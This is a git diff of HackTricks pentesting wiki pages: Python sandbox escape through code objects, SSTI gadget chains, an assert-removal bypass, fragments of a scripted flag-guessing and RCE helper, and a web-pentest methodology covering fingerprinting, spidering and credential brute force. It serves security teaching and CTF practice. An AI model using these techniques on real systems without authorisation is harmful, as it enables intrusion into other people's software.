If you want to **learn** about **python bytecode** in depth read these **awesome** post about the topic: [**https://towardsdatascience.com/understanding-python-bytecode-e7edaae8734d**](https://towardsdatascience.com/understanding-python-bytecode-e7edaae8734d)
|
||||||
|
|
@ -599,7 +600,7 @@ def get_flag(some_input):
|
||||||
return "Nope"
|
return "Nope"
|
||||||
```
|
```
|
||||||
|
|
||||||
#### dir
|
### dir
|
||||||
|
|
||||||
```python
|
```python
|
||||||
dir() #General dir() to find what we have loaded
|
dir() #General dir() to find what we have loaded
|
||||||
|
|
@ -608,7 +609,7 @@ dir(get_flag) #Get info tof the function
|
||||||
['__call__', '__class__', '__closure__', '__code__', '__defaults__', '__delattr__', '__dict__', '__doc__', '__format__', '__get__', '__getattribute__', '__globals__', '__hash__', '__init__', '__module__', '__name__', '__new__', '__reduce__', '__reduce_ex__', '__repr__', '__setattr__', '__sizeof__', '__str__', '__subclasshook__', 'func_closure', 'func_code', 'func_defaults', 'func_dict', 'func_doc', 'func_globals', 'func_name']
|
['__call__', '__class__', '__closure__', '__code__', '__defaults__', '__delattr__', '__dict__', '__doc__', '__format__', '__get__', '__getattribute__', '__globals__', '__hash__', '__init__', '__module__', '__name__', '__new__', '__reduce__', '__reduce_ex__', '__repr__', '__setattr__', '__sizeof__', '__str__', '__subclasshook__', 'func_closure', 'func_code', 'func_defaults', 'func_dict', 'func_doc', 'func_globals', 'func_name']
|
||||||
```
|
```
|
||||||
|
|
||||||
#### globals
|
### globals
|
||||||
|
|
||||||
`__globals__` and `func_globals`(Same) Obtains the global environment. In the example you can see some imported modules, some global variables and their content declared:
|
`__globals__` and `func_globals`(Same) Obtains the global environment. In the example you can see some imported modules, some global variables and their content declared:
|
||||||
|
|
||||||
|
|
@ -623,7 +624,7 @@ CustomClassObject.__class__.__init__.__globals__
|
||||||
|
|
||||||
[**See here more places to obtain globals**](./#globals-and-locals)
|
[**See here more places to obtain globals**](./#globals-and-locals)
|
||||||
|
|
||||||
### **Accessing the function code**
|
## **Accessing the function code**
|
||||||
|
|
||||||
**`__code__`** and `func_code`: You can **access** this **attribute** of the function to **obtain the code object** of the function.
|
**`__code__`** and `func_code`: You can **access** this **attribute** of the function to **obtain the code object** of the function.
|
||||||
|
|
||||||
|
|
@ -641,7 +642,7 @@ dir(get_flag.__code__)
|
||||||
['__class__', '__cmp__', '__delattr__', '__doc__', '__eq__', '__format__', '__ge__', '__getattribute__', '__gt__', '__hash__', '__init__', '__le__', '__lt__', '__ne__', '__new__', '__reduce__', '__reduce_ex__', '__repr__', '__setattr__', '__sizeof__', '__str__', '__subclasshook__', 'co_argcount', 'co_cellvars', 'co_code', 'co_consts', 'co_filename', 'co_firstlineno', 'co_flags', 'co_freevars', 'co_lnotab', 'co_name', 'co_names', 'co_nlocals', 'co_stacksize', 'co_varnames']
|
['__class__', '__cmp__', '__delattr__', '__doc__', '__eq__', '__format__', '__ge__', '__getattribute__', '__gt__', '__hash__', '__init__', '__le__', '__lt__', '__ne__', '__new__', '__reduce__', '__reduce_ex__', '__repr__', '__setattr__', '__sizeof__', '__str__', '__subclasshook__', 'co_argcount', 'co_cellvars', 'co_code', 'co_consts', 'co_filename', 'co_firstlineno', 'co_flags', 'co_freevars', 'co_lnotab', 'co_name', 'co_names', 'co_nlocals', 'co_stacksize', 'co_varnames']
|
||||||
```
|
```
|
||||||
|
|
||||||
### Getting Code Information
|
## Getting Code Information
|
||||||
|
|
||||||
```python
|
```python
|
||||||
# Another example
|
# Another example
|
||||||
|
|
@ -689,7 +690,7 @@ get_flag.__code__.co_code
|
||||||
'd\x01\x00}\x01\x00d\x02\x00}\x02\x00d\x03\x00d\x04\x00g\x02\x00}\x03\x00|\x00\x00|\x02\x00k\x02\x00r(\x00d\x05\x00Sd\x06\x00Sd\x00\x00S'
|
'd\x01\x00}\x01\x00d\x02\x00}\x02\x00d\x03\x00d\x04\x00g\x02\x00}\x03\x00|\x00\x00|\x02\x00k\x02\x00r(\x00d\x05\x00Sd\x06\x00Sd\x00\x00S'
|
||||||
```
|
```
|
||||||
|
|
||||||
### **Disassembly a function**
|
## **Disassembly a function**
|
||||||
|
|
||||||
```python
|
```python
|
||||||
import dis
|
import dis
|
||||||
|
|
@ -743,7 +744,7 @@ dis.dis('d\x01\x00}\x01\x00d\x02\x00}\x02\x00d\x03\x00d\x04\x00g\x02\x00}\x03\x0
|
||||||
47 RETURN_VALUE
|
47 RETURN_VALUE
|
||||||
```
|
```
|
||||||
|
|
||||||
## Compiling Python
|
# Compiling Python
|
||||||
|
|
||||||
Now, lets imagine that somehow you can **dump the information about a function that you cannot execute** but you **need** to **execute** it.\
|
Now, lets imagine that somehow you can **dump the information about a function that you cannot execute** but you **need** to **execute** it.\
|
||||||
Like in the following example, you **can access the code object** of that function, but just reading the disassemble you **don't know how to calculate the flag** (_imagine a more complex `calc_flag` function_)
|
Like in the following example, you **can access the code object** of that function, but just reading the disassemble you **don't know how to calculate the flag** (_imagine a more complex `calc_flag` function_)
|
||||||
|
|
@ -761,7 +762,7 @@ def get_flag(some_input):
|
||||||
return "Nope"
|
return "Nope"
|
||||||
```
|
```
|
||||||
|
|
||||||
### Creating the code object
|
## Creating the code object
|
||||||
|
|
||||||
First of all, we need to know **how to create and execute a code object** so we can create one to execute our function leaked:
|
First of all, we need to know **how to create and execute a code object** so we can create one to execute our function leaked:
|
||||||
|
|
||||||
|
|
@ -794,7 +795,7 @@ types.CodeType.__doc__
|
||||||
```
|
```
|
||||||
{% endhint %}
|
{% endhint %}
|
||||||
|
|
||||||
### Recreating a leaked function
|
## Recreating a leaked function
|
||||||
|
|
||||||
{% hint style="warning" %}
|
{% hint style="warning" %}
|
||||||
In the following example we are going to take all the data needed to recreate the function from the function code object directly. In a **real example**, all the **values** to execute the function **`code_type`** is what **you will need to leak**.
|
In the following example we are going to take all the data needed to recreate the function from the function code object directly. In a **real example**, all the **values** to execute the function **`code_type`** is what **you will need to leak**.
|
||||||
|
|
@ -811,7 +812,7 @@ function_type(code_obj, mydict, None, None, None)("secretcode")
|
||||||
#ThisIsTheFlag
|
#ThisIsTheFlag
|
||||||
```
|
```
|
||||||
|
|
||||||
### Bypass Defenses
|
## Bypass Defenses
|
||||||
|
|
||||||
In previous examples at the begging of this post you can see **how to execute any python code using the `compile` function**. This is really interesting because you can **execute whole scripts** with loops and everything in a **one liner** (and we could do the same using **`exec`**).\
|
In previous examples at the begging of this post you can see **how to execute any python code using the `compile` function**. This is really interesting because you can **execute whole scripts** with loops and everything in a **one liner** (and we could do the same using **`exec`**).\
|
||||||
Anyway, sometimes it could be useful to **create** a **compiled object** in a local machine and execute it in the **CTF machine** (for example because we don't have the `compiled` function in the CTF).
|
Anyway, sometimes it could be useful to **create** a **compiled object** in a local machine and execute it in the **CTF machine** (for example because we don't have the `compiled` function in the CTF).
|
||||||
|
|
@ -855,7 +856,7 @@ f = ftype(ctype(1, 1, 1, 67, '|\x00\x00GHd\x00\x00S', (None,), (), ('s',), 'stdi
|
||||||
f(42)
|
f(42)
|
||||||
```
|
```
|
||||||
|
|
||||||
## Decompiling Compiled Python
|
# Decompiling Compiled Python
|
||||||
|
|
||||||
Using tools like [**https://www.decompiler.com/**](https://www.decompiler.com) one can **decompile** given compiled python code.
|
Using tools like [**https://www.decompiler.com/**](https://www.decompiler.com) one can **decompile** given compiled python code.
|
||||||
|
|
||||||
|
|
@ -865,9 +866,9 @@ Using tools like [**https://www.decompiler.com/**](https://www.decompiler.com) o
|
||||||
[.pyc.md](../../../forensics/basic-forensic-methodology/specific-software-file-type-tricks/.pyc.md)
|
[.pyc.md](../../../forensics/basic-forensic-methodology/specific-software-file-type-tricks/.pyc.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
## Misc Python
|
# Misc Python
|
||||||
|
|
||||||
### Assert
|
## Assert
|
||||||
|
|
||||||
Python executed with optimizations with the param `-O` will remove asset statements and any code conditional on the value of **debug**.\
|
Python executed with optimizations with the param `-O` will remove asset statements and any code conditional on the value of **debug**.\
|
||||||
Therefore, checks like
|
Therefore, checks like
|
||||||
|
|
@ -883,7 +884,7 @@ def check_permission(super_user):
|
||||||
|
|
||||||
will be bypassed
|
will be bypassed
|
||||||
|
|
||||||
## References
|
# References
|
||||||
|
|
||||||
* [https://lbarman.ch/blog/pyjail/](https://lbarman.ch/blog/pyjail/)
|
* [https://lbarman.ch/blog/pyjail/](https://lbarman.ch/blog/pyjail/)
|
||||||
* [https://ctf-wiki.github.io/ctf-wiki/pwn/linux/sandbox/python-sandbox-escape/](https://ctf-wiki.github.io/ctf-wiki/pwn/linux/sandbox/python-sandbox-escape/)
|
* [https://ctf-wiki.github.io/ctf-wiki/pwn/linux/sandbox/python-sandbox-escape/](https://ctf-wiki.github.io/ctf-wiki/pwn/linux/sandbox/python-sandbox-escape/)
|
||||||
|
|
@ -892,6 +893,7 @@ will be bypassed
|
||||||
* [https://nedbatchelder.com/blog/201206/eval\_really\_is\_dangerous.html](https://nedbatchelder.com/blog/201206/eval\_really\_is\_dangerous.html)
|
* [https://nedbatchelder.com/blog/201206/eval\_really\_is\_dangerous.html](https://nedbatchelder.com/blog/201206/eval\_really\_is\_dangerous.html)
|
||||||
* [https://infosecwriteups.com/how-assertions-can-get-you-hacked-da22c84fb8f6](https://infosecwriteups.com/how-assertions-can-get-you-hacked-da22c84fb8f6)
|
* [https://infosecwriteups.com/how-assertions-can-get-you-hacked-da22c84fb8f6](https://infosecwriteups.com/how-assertions-can-get-you-hacked-da22c84fb8f6)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -907,3 +909,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
File diff suppressed because one or more lines are too long
|
|
@ -1,4 +1,4 @@
|
||||||
# Magic Methods
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Class Methods
|
|
||||||
|
# Class Methods
|
||||||
|
|
||||||
You can access the **methods** of a **class** using **\_\_dict\_\_.**
|
You can access the **methods** of a **class** using **\_\_dict\_\_.**
|
||||||
|
|
||||||
|
|
@ -26,15 +27,15 @@ You can access the functions
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
## Object class
|
# Object class
|
||||||
|
|
||||||
### **Attributes**
|
## **Attributes**
|
||||||
|
|
||||||
You can access the **attributes of an object** using **\_\_dict\_\_**. Example:
|
You can access the **attributes of an object** using **\_\_dict\_\_**. Example:
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
### Class
|
## Class
|
||||||
|
|
||||||
You can access the **class** of an object using **\_\_class\_\_**
|
You can access the **class** of an object using **\_\_class\_\_**
|
||||||
|
|
||||||
|
|
@ -44,7 +45,7 @@ You can access the **methods** of the **class** of an **object chainning** magic
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
## Server Side Template Injection
|
# Server Side Template Injection
|
||||||
|
|
||||||
Interesting functions to exploit this vulnerability
|
Interesting functions to exploit this vulnerability
|
||||||
|
|
||||||
|
|
@ -66,13 +67,14 @@ __class__.__init__.__globals__[<name>].__dict__
|
||||||
__class__.__init__.__globals__[<name>].__dict__.config
|
__class__.__init__.__globals__[<name>].__dict__.config
|
||||||
```
|
```
|
||||||
|
|
||||||
## More Information
|
# More Information
|
||||||
|
|
||||||
* [https://rushter.com/blog/python-class-internals/](https://rushter.com/blog/python-class-internals/)
|
* [https://rushter.com/blog/python-class-internals/](https://rushter.com/blog/python-class-internals/)
|
||||||
* [https://docs.python.org/3/reference/datamodel.html](https://docs.python.org/3/reference/datamodel.html)
|
* [https://docs.python.org/3/reference/datamodel.html](https://docs.python.org/3/reference/datamodel.html)
|
||||||
* [https://balsn.tw/ctf\_writeup/20190603-facebookctf/#events](https://balsn.tw/ctf\_writeup/20190603-facebookctf/#events)
|
* [https://balsn.tw/ctf\_writeup/20190603-facebookctf/#events](https://balsn.tw/ctf\_writeup/20190603-facebookctf/#events)
|
||||||
* [https://medium.com/bugbountywriteup/solving-each-and-every-fb-ctf-challenge-part-1-4bce03e2ecb0](https://medium.com/bugbountywriteup/solving-each-and-every-fb-ctf-challenge-part-1-4bce03e2ecb0) (events)
|
* [https://medium.com/bugbountywriteup/solving-each-and-every-fb-ctf-challenge-part-1-4bce03e2ecb0](https://medium.com/bugbountywriteup/solving-each-and-every-fb-ctf-challenge-part-1-4bce03e2ecb0) (events)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -88,3 +90,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# venv
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,6 +16,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
sudo apt-get install python3-venv
|
sudo apt-get install python3-venv
|
||||||
#Now, go to the folder you want to create the virtual environment
|
#Now, go to the folder you want to create the virtual environment
|
||||||
|
|
@ -35,6 +36,8 @@ pip3 install wheel
|
||||||
inside the virtual environment
|
inside the virtual environment
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -50,3 +53,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Web Requests
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,6 +16,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
```python
|
```python
|
||||||
import requests
|
import requests
|
||||||
|
|
||||||
|
|
@ -51,7 +52,7 @@ pr = requests.post(url, data={"submit": "submit"}, files=filedict)
|
||||||
print(f"\rflag: {flag}{char}", end="")
|
print(f"\rflag: {flag}{char}", end="")
|
||||||
```
|
```
|
||||||
|
|
||||||
## Python cmd to exploit a RCE
|
# Python cmd to exploit a RCE
|
||||||
|
|
||||||
```python
|
```python
|
||||||
import requests
|
import requests
|
||||||
|
|
@ -80,6 +81,8 @@ term = Terminal()
|
||||||
term.cmdloop()
|
term.cmdloop()
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -95,3 +98,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Other Big References
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,6 +16,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
{% embed url="https://highon.coffee/blog/penetration-testing-tools-cheat-sheet/#python-tty-shell-trick" %}
|
{% embed url="https://highon.coffee/blog/penetration-testing-tools-cheat-sheet/#python-tty-shell-trick" %}
|
||||||
|
|
||||||
{% embed url="https://hausec.com/pentesting-cheatsheet/#_Toc475368982" %}
|
{% embed url="https://hausec.com/pentesting-cheatsheet/#_Toc475368982" %}
|
||||||
|
|
@ -34,6 +35,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
{% embed url="https://anhtai.me/oscp-fun-guide/" %}
|
{% embed url="https://anhtai.me/oscp-fun-guide/" %}
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -49,3 +52,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -18,15 +18,15 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
<img src="../../.gitbook/assets/image (638).png" alt="" data-size="original">\*\*\*\*
|
{% hint style="danger" %}
|
||||||
|
<img src="../../.gitbook/assets/image (620) (2) (1) (1) (2).png" alt="" data-size="original">
|
||||||
|
|
||||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
||||||
|
|
||||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||||
|
{% endhint %}
|
||||||
|
|
||||||
## 80,443 - Pentesting Web Methodology
|
## Basic Info
|
||||||
|
|
||||||
### Basic Info
|
|
||||||
|
|
||||||
The web service is the most **common and extensive service** and a lot of **different types of vulnerabilities** exists.
|
The web service is the most **common and extensive service** and a lot of **different types of vulnerabilities** exists.
|
||||||
|
|
||||||
|
|
@ -49,7 +49,7 @@ openssl s_client -connect domain.com:443 # GET / HTTP/1.0
|
||||||
[web-api-pentesting.md](web-api-pentesting.md)
|
[web-api-pentesting.md](web-api-pentesting.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
### Methodology summary
|
## Methodology summary
|
||||||
|
|
||||||
> In this methodology we are going to suppose that you are going to a attack a domain (or subdomain) and only that. So, you should apply this methodology to each discovered domain, subdomain or IP with undetermined web server inside the scope.
|
> In this methodology we are going to suppose that you are going to a attack a domain (or subdomain) and only that. So, you should apply this methodology to each discovered domain, subdomain or IP with undetermined web server inside the scope.
|
||||||
|
|
||||||
|
|
@ -68,9 +68,9 @@ openssl s_client -connect domain.com:443 # GET / HTTP/1.0
|
||||||
* [ ] Once you have **identified** all the possible **endpoints** accepting **user input**, check for all kind of **vulnerabilities** related to it.
|
* [ ] Once you have **identified** all the possible **endpoints** accepting **user input**, check for all kind of **vulnerabilities** related to it.
|
||||||
* [ ] [Follow this checklist](../../pentesting-web/web-vulnerabilities-methodology.md)
|
* [ ] [Follow this checklist](../../pentesting-web/web-vulnerabilities-methodology.md)
|
||||||
|
|
||||||
### Server Version (Vulnerable?)
|
## Server Version (Vulnerable?)
|
||||||
|
|
||||||
#### Identify
|
### Identify
|
||||||
|
|
||||||
Check if there are **known vulnerabilities** for the server **version** that is running.\
|
Check if there are **known vulnerabilities** for the server **version** that is running.\
|
||||||
The **HTTP headers and cookies of the response** could be very useful to **identify** the **technologies** and/or **version** being used. **Nmap scan** can identify the server version, but it could also be useful the tools [**whatweb**](https://github.com/urbanadventurer/WhatWeb)**,** [**webtech** ](https://github.com/ShielderSec/webtech)or [**https://builtwith.com/**](https://builtwith.com)**:**
|
The **HTTP headers and cookies of the response** could be very useful to **identify** the **technologies** and/or **version** being used. **Nmap scan** can identify the server version, but it could also be useful the tools [**whatweb**](https://github.com/urbanadventurer/WhatWeb)**,** [**webtech** ](https://github.com/ShielderSec/webtech)or [**https://builtwith.com/**](https://builtwith.com)**:**
|
||||||
|
|
@ -83,13 +83,13 @@ webtech -u <URL>
|
||||||
|
|
||||||
Search **for** [**vulnerabilities of the web application** **version**](../../generic-methodologies-and-resources/search-exploits.md)
|
Search **for** [**vulnerabilities of the web application** **version**](../../generic-methodologies-and-resources/search-exploits.md)
|
||||||
|
|
||||||
**Check if any WAF**
|
### **Check if any WAF**
|
||||||
|
|
||||||
* [**https://github.com/EnableSecurity/wafw00f**](https://github.com/EnableSecurity/wafw00f)
|
* [**https://github.com/EnableSecurity/wafw00f**](https://github.com/EnableSecurity/wafw00f)
|
||||||
* [**https://github.com/Ekultek/WhatWaf.git**](https://github.com/Ekultek/WhatWaf.git)
|
* [**https://github.com/Ekultek/WhatWaf.git**](https://github.com/Ekultek/WhatWaf.git)
|
||||||
* [**https://nmap.org/nsedoc/scripts/http-waf-detect.html**](https://nmap.org/nsedoc/scripts/http-waf-detect.html)
|
* [**https://nmap.org/nsedoc/scripts/http-waf-detect.html**](https://nmap.org/nsedoc/scripts/http-waf-detect.html)
|
||||||
|
|
||||||
#### Web tech tricks
|
### Web tech tricks
|
||||||
|
|
||||||
Some **tricks** for **finding vulnerabilities** in different well known **technologies** being used:
|
Some **tricks** for **finding vulnerabilities** in different well known **technologies** being used:
|
||||||
|
|
||||||
|
|
@ -128,7 +128,7 @@ Some **tricks** for **finding vulnerabilities** in different well known **techno
|
||||||
_Take into account that the **same domain** can be using **different technologies** in different **ports**, **folders** and **subdomains**._\
|
_Take into account that the **same domain** can be using **different technologies** in different **ports**, **folders** and **subdomains**._\
|
||||||
If the web application is using any well known **tech/platform listed before** or **any other**, don't forget to **search on the Internet** new tricks (and let me know!).
|
If the web application is using any well known **tech/platform listed before** or **any other**, don't forget to **search on the Internet** new tricks (and let me know!).
|
||||||
|
|
||||||
### Source Code Review
|
## Source Code Review
|
||||||
|
|
||||||
If the **source code** of the application is available in **github**, apart of performing by **your own a White box test** of the application there is **some information** that could be **useful** for the current **Black-Box testing**:
|
If the **source code** of the application is available in **github**, apart of performing by **your own a White box test** of the application there is **some information** that could be **useful** for the current **Black-Box testing**:
|
||||||
|
|
||||||
|
|
@ -175,11 +175,11 @@ joomlavs.rb #https://github.com/rastating/joomlavs
|
||||||
|
|
||||||
> At this point you should already have some information of the web server being used by the client (if any data is given) and some tricks to keep in mind during the test. If you are lucky you have even found a CMS and run some scanner.
|
> At this point you should already have some information of the web server being used by the client (if any data is given) and some tricks to keep in mind during the test. If you are lucky you have even found a CMS and run some scanner.
|
||||||
|
|
||||||
### Step-by-step Web Application Discovery
|
## Step-by-step Web Application Discovery
|
||||||
|
|
||||||
> From this point we are going to start interacting with the web application.
|
> From this point we are going to start interacting with the web application.
|
||||||
|
|
||||||
#### Initial checks
|
### Initial checks
|
||||||
|
|
||||||
**Default pages with interesting info:**
|
**Default pages with interesting info:**
|
||||||
|
|
||||||
|
|
@ -199,14 +199,14 @@ Web servers may **behave unexpectedly** when weird data is sent to them. This ma
|
||||||
* Generate error by giving input as **`/~randomthing/%s`** at the **end** of **URL**
|
* Generate error by giving input as **`/~randomthing/%s`** at the **end** of **URL**
|
||||||
* Try **different HTTP Verbs** like PATCH, DEBUG or wrong like FAKE
|
* Try **different HTTP Verbs** like PATCH, DEBUG or wrong like FAKE
|
||||||
|
|
||||||
**Check if you can upload files (**[**PUT verb, WebDav**](put-method-webdav.md)**)**
|
#### **Check if you can upload files (**[**PUT verb, WebDav**](put-method-webdav.md)**)**
|
||||||
|
|
||||||
If you find that **WebDav** is **enabled** but you don't have enough permissions for **uploading files** in the root folder try to:
|
If you find that **WebDav** is **enabled** but you don't have enough permissions for **uploading files** in the root folder try to:
|
||||||
|
|
||||||
* **Brute Force** credentials
|
* **Brute Force** credentials
|
||||||
* **Upload files** via WebDav to the **rest** of **found folders** inside the web page. You may have permissions to upload files in other folders.
|
* **Upload files** via WebDav to the **rest** of **found folders** inside the web page. You may have permissions to upload files in other folders.
|
||||||
|
|
||||||
**SSL/TLS vulnerabilites**
|
### **SSL/TLS vulnerabilites**
|
||||||
|
|
||||||
* If the application **isn't forcing the user of HTTPS** in any part, then it's **vulnerable to MitM**
|
* If the application **isn't forcing the user of HTTPS** in any part, then it's **vulnerable to MitM**
|
||||||
* If the application is **sending sensitive data (passwords) using HTTP**. Then it's a high vulnerability.
|
* If the application is **sending sensitive data (passwords) using HTTP**. Then it's a high vulnerability.
|
||||||
|
|
@ -227,7 +227,7 @@ Information about SSL/TLS vulnerabilities:
|
||||||
* [https://www.gracefulsecurity.com/tls-ssl-vulnerabilities/](https://www.gracefulsecurity.com/tls-ssl-vulnerabilities/)
|
* [https://www.gracefulsecurity.com/tls-ssl-vulnerabilities/](https://www.gracefulsecurity.com/tls-ssl-vulnerabilities/)
|
||||||
* [https://www.acunetix.com/blog/articles/tls-vulnerabilities-attacks-final-part/](https://www.acunetix.com/blog/articles/tls-vulnerabilities-attacks-final-part/)
|
* [https://www.acunetix.com/blog/articles/tls-vulnerabilities-attacks-final-part/](https://www.acunetix.com/blog/articles/tls-vulnerabilities-attacks-final-part/)
|
||||||
|
|
||||||
#### Spidering
|
### Spidering
|
||||||
|
|
||||||
Launch some kind of **spider** inside the web. The goal of the spider is to **find as much paths as possible** from the tested application. Therefore, web crawling and external sources should be used to find as much valid paths as possible.
|
Launch some kind of **spider** inside the web. The goal of the spider is to **find as much paths as possible** from the tested application. Therefore, web crawling and external sources should be used to find as much valid paths as possible.
|
||||||
|
|
||||||
|
|
@ -247,7 +247,7 @@ Launch some kind of **spider** inside the web. The goal of the spider is to **fi
|
||||||
* [**subjs**](https://github.com/lc/subjs) (go): Find JS files.
|
* [**subjs**](https://github.com/lc/subjs) (go): Find JS files.
|
||||||
* [**page-fetch**](https://github.com/detectify/page-fetch) (go): Load a page in a headless browser and print out all the urls loaded to load the page.
|
* [**page-fetch**](https://github.com/detectify/page-fetch) (go): Load a page in a headless browser and print out all the urls loaded to load the page.
|
||||||
|
|
||||||
#### Brute Force directories and files
|
### Brute Force directories and files
|
||||||
|
|
||||||
Start **brute-forcing** from the root folder and be sure to brute-force **all** the **directories found** using **this method** and all the directories **discovered** by the **Spidering** (you can do this brute-forcing **recursively** and appending at the beginning of the used wordlist the names of the found directories).\
|
Start **brute-forcing** from the root folder and be sure to brute-force **all** the **directories found** using **this method** and all the directories **discovered** by the **Spidering** (you can do this brute-forcing **recursively** and appending at the beginning of the used wordlist the names of the found directories).\
|
||||||
Tools:
|
Tools:
|
||||||
|
|
@ -280,7 +280,7 @@ Tools:
|
||||||
|
|
||||||
_Note that anytime a new directory is discovered during brute-forcing or spidering, it should be Brute-Forced._
|
_Note that anytime a new directory is discovered during brute-forcing or spidering, it should be Brute-Forced._
|
||||||
|
|
||||||
#### What to check on each file found
|
### What to check on each file found
|
||||||
|
|
||||||
* [**Broken link checker**](https://github.com/stevenvachon/broken-link-checker): Find broken links inside HTMLs that may be prone to takeovers
|
* [**Broken link checker**](https://github.com/stevenvachon/broken-link-checker): Find broken links inside HTMLs that may be prone to takeovers
|
||||||
* **File Backups**: Once you have found all the files, look for backups of all the executable files ("_.php_", "_.aspx_"...). Common variations for naming a backup are: _file.ext\~, #file.ext#, \~file.ext, file.ext.bak, file.ext.tmp, file.ext.old, file.bak, file.tmp and file.old._ You can also use the tool [**bfac**](https://github.com/mazen160/bfac).
|
* **File Backups**: Once you have found all the files, look for backups of all the executable files ("_.php_", "_.aspx_"...). Common variations for naming a backup are: _file.ext\~, #file.ext#, \~file.ext, file.ext.bak, file.ext.tmp, file.ext.old, file.bak, file.tmp and file.old._ You can also use the tool [**bfac**](https://github.com/mazen160/bfac).
|
||||||
|
|
@ -295,7 +295,7 @@ _Note that anytime a new directory is discovered during brute-forcing or spideri
|
||||||
